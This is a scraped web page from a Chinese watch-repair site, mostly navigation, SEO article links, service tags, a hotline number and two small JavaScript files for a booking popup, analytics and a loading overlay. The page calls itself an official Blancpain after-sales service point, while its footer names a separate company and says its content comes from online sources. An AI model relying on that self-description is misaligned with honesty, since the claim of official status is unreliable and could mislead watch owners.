	宝珀维修中心分享：“宝珀手表具体保养方法和步骤！（保养注意事项）”。宝珀不仅具备着卓越的品质和精准的机械制表技术，同时还具备着简约、时尚......<a href="http://www.blancpainfw.com/problems/chongqing/2048.html" title="宝珀手表具体保养方法和步骤！（保养注意事项）" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">5</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/chengdu/4608.html" title="宝珀机械表摘取难题？专业技巧助你轻松修复" class="smsize">宝珀机械表摘取难题？专业技巧助你轻松修复</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2024/10/Ark4TOOo.jpg" title="宝珀机械表摘取难题？专业技巧助你轻松修复" alt="宝珀机械表摘取难题？专业技巧助你轻松修复" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
	【宝珀手表官方售后维修服务点】在一个风和日丽的下午，老李轻啜一口加了特制辣椒酱的咖啡，享受着微辣带来的微妙刺激，正准备调整他的宝珀机械......<a href="http://www.blancpainfw.com/problems/chengdu/4608.html" title="宝珀机械表摘取难题？专业技巧助你轻松修复" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">6</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/ningbo/4864.html" title="为什么宝珀放那么久还会走（名表保养的误区与正确方法）" class="smsize">为什么宝珀放那么久还会走（名表保养的误区与正确方法）</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2024/10/04iv91o.jpg" title="为什么宝珀放那么久还会走（名表保养的误区与正确方法）" alt="为什么宝珀放那么久还会走（名表保养的误区与正确方法）" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
	【宝珀手表官方售后维修服务点】在这个快节奏的时代，时间仿佛成了我们最宝贵的资源。我们追求效率、追求速度，但有时候，恰恰是那些看似“老旧”......<a href="http://www.blancpainfw.com/problems/ningbo/4864.html" title="为什么宝珀放那么久还会走（名表保养的误区与正确方法）" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">7</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/xining/5376.html" title="宝珀腕表表蒙子坏解决方法盘点(维修技巧与注意事项)" class="smsize">宝珀腕表表蒙子坏解决方法盘点(维修技巧与注意事项)</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2024/10/MjM59Ln0e9.jpg" title="宝珀腕表表蒙子坏解决方法盘点(维修技巧与注意事项)" alt="宝珀腕表表蒙子坏解决方法盘点(维修技巧与注意事项)" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【宝珀手表售后服务中心】在腕表的世界里，宝珀以其精湛工艺和独特设计，俘获了无数表迷的心。然而，即使是再耐用的宝珀腕表，也难免会遇到各种小......<a href="http://www.blancpainfw.com/problems/xining/5376.html" title="宝珀腕表表蒙子坏解决方法盘点(维修技巧与注意事项)" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">8</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/nantong/6144.html" title="宝珀售后维修部电话是多少" class="smsize">宝珀售后维修部电话是多少</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2024/11/D94FmA240u.jpg" title="宝珀售后维修部电话是多少" alt="宝珀售后维修部电话是多少" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【宝珀售后维修保养服务中心】在钟表世界中，宝珀（Blancpain）以其精湛的工艺和悠久的历史而闻名。作为一款顶级瑞士制表品牌，宝珀手表不仅代表着......<a href="http://www.blancpainfw.com/problems/nantong/6144.html" title="宝珀售后维修部电话是多少" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">9</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/dongguan/6400.html" title="宝珀保养售后查询" class="smsize">宝珀保养售后查询</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2024/11/M3J9Lm20L3.jpg" title="宝珀保养售后查询" alt="宝珀保养售后查询" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【宝珀售后维修保养服务中心】宝珀（Blancpain）作为瑞士钟表界的璀璨明珠，以其精湛的工艺和卓越的品质享誉全球。无论是经典优雅的手表设计，还是......<a href="http://www.blancpainfw.com/problems/dongguan/6400.html" title="宝珀保养售后查询" class="smsize">详情 &gt;</a></div>
                </div>
                    </div>
        <script>
            jQuery("#bai03_sideMen002").slide({titCell:".bai03_sideh3", targetCell:".bai03_sideMenuaa",effect:"slideDown",delayTime:300,trigger:"click"});
        </script>
        <div class="baiqie">
            <div class="baiqie_hd">
                <ul class="p05lis_d flex df czjz wrap">
                	<li class="smsize"><a class="smsize" title="广州宝珀服务中心" alt="广州宝珀服务中心" href="http://www.blancpainfw.com/tag/%e5%b9%bf%e5%b7%9e%e5%ae%9d%e7%8f%80%e6%9c%8d%e5%8a%a1%e4%b8%ad%e5%bf%83/" target="_blank" rel="noopener noreferrer">广州宝珀服务中心</a></li><li class="smsize"><a class="smsize" title="重庆宝珀维修中心" alt="重庆宝珀维修中心" href="http://www.blancpainfw.com/tag/%e9%87%8d%e5%ba%86%e5%ae%9d%e7%8f%80%e7%bb%b4%e4%bf%ae%e4%b8%ad%e5%bf%83/" target="_blank" rel="noopener noreferrer">重庆宝珀维修中心</a></li><li class="smsize"><a class="smsize" title="上海宝珀售后服务中心" alt="上海宝珀售后服务中心" href="http://www.blancpainfw.com/tag/%e4%b8%8a%e6%b5%b7%e5%ae%9d%e7%8f%80%e5%94%ae%e5%90%8e%e6%9c%8d%e5%8a%a1%e4%b8%ad%e5%bf%83/" target="_blank" rel="noopener noreferrer">上海宝珀售后服务中心</a></li><li class="smsize"><a class="smsize" title="深圳宝珀售后维修中心" alt="深圳宝珀售后维修中心" href="http://www.blancpainfw.com/tag/%e6%b7%b1%e5%9c%b3%e5%ae%9d%e7%8f%80%e5%94%ae%e5%90%8e%e7%bb%b4%e4%bf%ae%e4%b8%ad%e5%bf%83/" target="_blank" rel="noopener noreferrer">深圳宝珀售后维修中心</a></li><li class="smsize"><a class="smsize" title="北京宝珀售后保养服务中心" alt="北京宝珀售后保养服务中心" href="http://www.blancpainfw.com/tag/%e5%8c%97%e4%ba%ac%e5%ae%9d%e7%8f%80%e5%94%ae%e5%90%8e%e4%bf%9d%e5%85%bb%e6%9c%8d%e5%8a%a1%e4%b8%ad%e5%bf%83/" target="_blank" rel="noopener noreferrer">北京宝珀售后保养服务中心</a></li><li class="smsize"><a class="smsize" title="宝珀售后" alt="宝珀售后" href="http://www.blancpainfw.com/tag/%e5%ae%9d%e7%8f%80%e5%94%ae%e5%90%8e/" target="_blank" rel="noopener noreferrer">宝珀售后</a></li>                </ul>
            </div>
        </div>
        <script type="text/javascript">jQuery(".baiqie").slide({ titCell:".baiqie_hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
    </div>
    <div class="p05lis_byu flex spjz czjz wrap">
        <div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/Blancpain/assets/images/bai02.png" /></div>随机推荐</div> 
        <div class="tab-hd">
            <ul class="p05lis_bd flex spjz czjz wrap">
            					                	<li><a href="http://www.blancpainfw.com/problems/zhengzhou/20455.html" title="长沙宝珀专柜在哪里" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">1</span></div><div class="p05lis_bdspana smsize">长沙宝珀专柜在哪里</div></a></li>
                                	<li><a href="http://www.blancpainfw.com/problems/shanghai/1688.html" title="宝珀手表走慢怎么办（宝珀走慢）" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">2</span></div><div class="p05lis_bdspana smsize">宝珀手表走慢怎么办（宝珀走慢）</div></a></li>
                                	<li><a href="http://www.blancpainfw.com/problems/beijing/21958.html" title="宝珀表蒙子坏了处理方法推荐" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">3</span></div><div class="p05lis_bdspana smsize">宝珀表蒙子坏了处理方法推荐</div></a></li>
                                	<li><a href="http://www.blancpainfw.com/problems/nanyang/10610.html" title="宝珀进灰了处理办法推荐（保养手表的正确步骤与技巧）" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">4</span></div><div class="p05lis_bdspana smsize">宝珀进灰了处理办法推荐（保养手表的正确步骤与技巧）</div></a></li>
                                	<li><a href="http://www.blancpainfw.com/problems/2894.html" title="怎样维护宝珀手表的外观?(外观维护注意事项)" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">5</span></div><div class="p05lis_bdspana smsize">怎样维护宝珀手表的外观?(外观维护注意事项)</div></a></li>
                            </ul>
        </div>
    </div>
    <script type="text/javascript">jQuery(".p05lis_byu").slide({ titCell:".tab-hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
</div></div>       
<script language="javascript" src="/wp-content/themes/Blancpain/assets/js/jquery.min.js"></script>
<script language="javascript" src="/wp-content/themes/Blancpain/assets/js/jquery.fancybox.min.js"></script>  <!-- #site-content -->
<div class="top6 flex spjz czjz wrap column">
    <div class="top6cyu">
    	<div class="top7e flex spjz czjz wrap">
        	<h3 class="flex spjz czjz wrap mdsize">轻轻滑动下方栏目探索更多精彩内容</h3>
        </div>
        <div class="top6c flex spjz czjz wrap w1200">
            <!-- Swiper -->
            <div class="swiper-jx swiper-jxyulb">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <ul class="top6d top6dyu">
                            <li>
                            	<span class="smsize flex df czjz wrap">
                            	    <div class="top6dyua flex df czjz wrap">
                                	    <img src="/skin/Fine/images/pp_tp_siwoqicai.png" alt="宝珀手表官方售后维修服务点" title="宝珀售后服务中心">
                                	    <img src="/wp-content/themes/Blancpain/assets/images/logo/pp_tp_baidabai.png" alt="宝珀手表官方售后维修服务点" title="宝珀售后服务中心"/>
                                	    <img src="/skin/Fine/images/pp_tp_ruishicai.png" alt="宝珀手表官方售后维修服务点" title="宝珀售后服务中心">
                                	</div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">宝珀历史悠久，始创于1735年，被誉为“经典时计的缔造者”。</div>
                                        <div class="top6dyubb smsize">Blancpain has never made a quartz watch and never will.</div>
                                    </div>
                                </span>
                            </li>
                            <li>
                            	<span class="smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe6dc;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">网点服务热线</div>
                                        <div class="top6dyubb mdsize showTel">400-606-8509</div>
                                    </div>
                                </span>
                            </li>
                            <li>
                            	<span href="http://www.blancpainfw.com/Network/" class="smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe636;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">营业时间：</div>
                                        <div class="top6dyubb smsize">门店营业时间：09:00-19:30</div>
                                        <div class="top6dyubb smsize">客服在线时间：8:00-22:00</div>
                                        <div class="top6dyubb smsize">客服及门店节假日不休</div>
                                    </div>
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="swiper-slide">
                        <h3 class="smsize"><span class="smsize">宝珀中国区服务中心</span></h3>
                        <ul class="top6d">
                            <li><a href="http://www.blancpainfw.com/" class="smsize" title="首页-宝珀手表维修服务点">首页</a></li>
                            <li><a href="http://www.blancpainfw.com/bjwxzx" class="smsize" title="北京宝珀维修保养中心">北京宝珀维修保养中心</a></li>
                            <li><a href="http://www.blancpainfw.com/shwxzx" class="smsize" title="上海宝珀维修保养中心">上海宝珀维修保养中心</a></li>
                            <li><a href="http://www.blancpainfw.com/gzwxzx" class="smsize" title="广州宝珀维修保养中心">广州宝珀维修保养中心</a></li>
                            <li><a href="http://www.blancpainfw.com/szwxzx" class="smsize" title="深圳宝珀维修保养中心">深圳宝珀维修保养中心</a></li>
                            <li><a href="http://www.blancpainfw.com/tjwxzx" class="smsize" title="天津宝珀维修保养中心">天津宝珀维修保养中心</a></li>
                            <li><a href="http://www.blancpainfw.com/cdwxzx" class="smsize" title="成都宝珀维修保养中心">成都宝珀维修保养中心</a></li>   
                        </ul>
                    </div>
                    <div class="swiper-slide">
                        <h3 class="smsize"><a href="http://www.blancpainfw.com/Items/" class="smsize" title="宝珀维修服务">宝珀全面服务</a></h3>
                        <ul class="top6d">
                            <li class="flex czjz wrap">
                            	<a href="http://www.blancpainfw.com/tag/zswxjg/" title="宝珀手表走时维修价格">走时维修价格、</a>
                                <a href="http://www.blancpainfw.com/tag/zoukuai/" title="宝珀手表走快">走快、</a>
                                <a href="http://www.blancpainfw.com/tag/zouman/" title="宝珀手表走慢">走慢、</a>
                                <a href="http://www.blancpainfw.com/tag/tingzou/" title="宝珀手表停走">停走、</a>
                                <a href="http://www.blancpainfw.com/tag/touting/" title="宝珀手表偷停">偷停、</a>
                                <a href="http://www.blancpainfw.com/tag/jswxjg/" title="宝珀手表进水维修价格">进水维修价格、</a>
                                <a href="http://www.blancpainfw.com/tag/jinshui/" title="宝珀手表进水">进水、</a>
                                <a href="http://www.blancpainfw.com/tag/jinhui/" title="宝珀手表进灰">进灰、</a>
                                <a href="http://www.blancpainfw.com/tag/qiwu/" title="宝珀手表起雾">起雾、</a>
                                <a href="http://www.blancpainfw.com/tag/sxwxjg/" title="宝珀手表生锈维修价格">生锈维修价格、</a>
                                <a href="http://www.blancpainfw.com/tag/jixinsx/" title="宝珀手表机芯生锈">机芯生锈、</a>
                                <a href="http://www.blancpainfw.com/tag/biaokesx/" title="宝珀手表表壳生锈">表壳生锈、</a>
                                <a href="http://www.blancpainfw.com/tag/biaodaisx/" title="宝珀手表表带生锈">表带生锈、</a>
                                <a href="http://www.blancpainfw.com/tag/hhwxjg/" title="宝珀手表划痕维修价格">划痕维修价格、</a>
                                <a href="http://www.blancpainfw.com/tag/biaokehh/" title="宝珀手表表壳划痕">表壳划痕、</a>
                                <a href="http://www.blancpainfw.com/tag/biaodaihh/" title="宝珀手表表带划痕">表带划痕、</a>
                                <a href="http://www.blancpainfw.com/tag/biaomenghh/" title="宝珀手表表蒙划痕">表蒙划痕、</a>
                                <a href="http://www.blancpainfw.com/tag/shwxjg/" title="宝珀手表摔坏维修价格">摔坏维修价格、</a>
                                <a href="http://www.blancpainfw.com/tag/kpsh/" title="宝珀手表磕碰摔坏">磕碰摔坏</a>
                            </li>
                            <li class="flex czjz wrap">
                            	<a href="http://www.blancpainfw.com/tag/baoyangjg/" title="宝珀手表保养价格">保养价格、</a>
                                <a href="http://www.blancpainfw.com/tag/wgyh/" title="宝珀手表外观养护">外观维护、</a>
                                <a href="http://www.blancpainfw.com/tag/jixinby/" title="宝珀手表机芯保养">机芯保养、</a>
                                <a href="http://www.blancpainfw.com/tag/dmpg/" title="宝珀手表打磨抛光">打磨抛光、</a>
                                <a href="http://www.blancpainfw.com/tag/qmby/" title="宝珀手表全面保养">全面保养、</a>
                                <a href="http://www.blancpainfw.com/tag/qingxi/" title="宝珀手表清洗">清洗</a>
                            </li>
                            <li class="flex czjz wrap">
                            	<a href="http://www.blancpainfw.com/tag/gxdz/" title="宝珀手表个性定制">个性定制、</a>
                                <a href="http://www.blancpainfw.com/tag/zjjd/" title="宝珀手表真假鉴定">真假鉴定、</a>
                                <a href="http://www.blancpainfw.com/tag/watchjc/" title="宝珀手表手表检测">手表检测、</a>
                                <a href="http://www.blancpainfw.com/tag/qwpg/" title="宝珀手表轻微抛光">轻微抛光、</a>
                                <a href="http://www.blancpainfw.com/tag/jiebd/" title="宝珀手表截表带">截表带、</a>
                                <a href="http://www.blancpainfw.com/tag/watchxc/" title="宝珀手表手表消磁">手表消磁、</a>
                                <a href="http://www.blancpainfw.com/tag/tsjz/" title="宝珀手表调试校准">调试校准</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
            </div>
        </div>
    </div>
</div>
<div class="top601 flex spjz czjz wrap"> 
	<div class="top601a flex spjz czjz wrap">
		<div class="smsize"> 版权所有： 北京精时恒达钟表有限公司山西分公司 （Blancpain） <br class="sjshow"><a href="http://www.blancpainfw.com/" title="宝珀手表官方售后维修服务点">宝珀手表维修服务点</a>  Copyright © 2018-2032 </div>
        <span target="_blank" class="smsize">网站备案/许可证号：<a  href="https://beian.miit.gov.cn/" rel="nofollow">晋ICP备2025064630号-26</a></span> 
        <span class="smsize">客户服务热线：<font class="smsize showTel">400-606-8509</font></span>
		<a href="http://www.blancpainfw.com/sitemap.xml" target="_blank" class="top601b smsize">XML</a>
        <!-- <span class="smsize" style="text-align: center;">服务品牌：<a href="/" title="宝珀维修服务中心"><strong>宝珀</strong></a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-劳力士" rel="nofollow" >、劳力士、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-百达翡丽" rel="nofollow" >百达翡丽、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-江诗丹顿" rel="nofollow" >江诗丹顿、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-卡地亚" rel="nofollow" >卡地亚、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-积家" rel="nofollow" >积家、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-宝珀" rel="nofollow" >宝珀、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-宝玑" rel="nofollow" >宝玑、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-万国" rel="nofollow" >万国、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-萧邦" rel="nofollow" >萧邦、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-欧米茄" rel="nofollow" >欧米茄、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-浪琴" rel="nofollow" >浪琴、</a>
            <a href="JavaScript:void(0)" title="宝珀维修保养服务中心-其他服务品牌-天梭" rel="nofollow" >天梭</a></span> -->
        <span class="smsize">本网站拟告知顾客维修表之种类，网站信息来源于网络平台，如有侵权请联系删除</span>
		</div>
</div>
<!--尾部悬浮-->
<div class="top7 flex spjz czjz wrap dbtc">
	<div class="top7yu flex spjz czjz wrap w1200">
        <div class="top7c flex spjz czjz wrap">
        	<a href="tel:4006068509" rel="nofollow" class="hrefTel smsize flex spjz czjz wrap">
            	<div class="top7cyu icon iconfont">&#xe6dc;</div>
                <span class="showTel">400-606-8509</span>
            </a>
        </div>
    </div>
</div>
<!-- 右侧漂浮 -->
<ul class="ycfix flex column">
    <li class="flex spjz czjz showzjtc yc01fix">
        <a href="javascript:void(0)" rel="nofollow" class="icon iconfont ycfix001 flex spjz czjz">&#xe7cf;</a>
    </li>
    <li class="flex spjz czjz backtop">
        <a class="icon iconfont ycfix002 flex spjz czjz">&#xe64a;</a>
    </li>
</ul>
<script language="javascript" src="/wp-content/themes/Blancpain/assets/swt/swt_in.js"></script>
<script language="javascript" src="/wp-content/themes/Blancpain/assets/js/tongyong.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.blancpainfw.com/wp-content/themes/Blancpain/assets/swt/swt_in.js
body_size: 721
content:
//商务通轨迹代码

//中间弹窗4.0
document.writeln("<script type='text/javascript' src='http://gonggong.rjzbfw.com/yuyue/yuyue.js'></script>");
//百度统计开始
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a362aa86868ca9303c4a220de23d3763";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "https://hm.baidu.com/hm.js?f593822065978b29afa2db209441f708";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();
//百度统计结束

--- FILE ---
content_type: application/javascript
request_url: http://www.blancpainfw.com/wp-content/themes/Blancpain/assets/js/logotx.js
body_size: 448
content:
//网站进入时的蒙版特效js特效
	var _LoadingHtml = '<div class="onload"><img src="/wp-content/themes/Blancpain/assets/images/loading.gif" ></div>';
	document.write(_LoadingHtml);
	document.onreadystatechange = completeLoading;    
	function completeLoading() {
		if (document.readyState == "complete") {
			document.getElementsByClassName('onload')[0].style.display = 'none';
		}
	}
//网站进入时的蒙版特效js特效结束